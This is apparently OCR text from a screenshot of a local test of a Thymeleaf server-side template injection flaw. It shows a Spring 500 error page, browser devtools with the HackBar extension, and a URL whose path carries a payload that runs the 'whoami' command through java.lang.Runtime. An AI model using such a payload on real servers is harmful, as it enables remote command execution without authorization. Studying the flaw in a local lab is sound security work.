 Sat Jan 13 20:55:47 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [doc/zeropeach\86136], template might not exist or might not be accessible by any of the configured Template Resolvers
元素 控制台 源代码/来源 Lighthouse 网络 性能 内存 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://localhost:8090/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()%7d__::x.x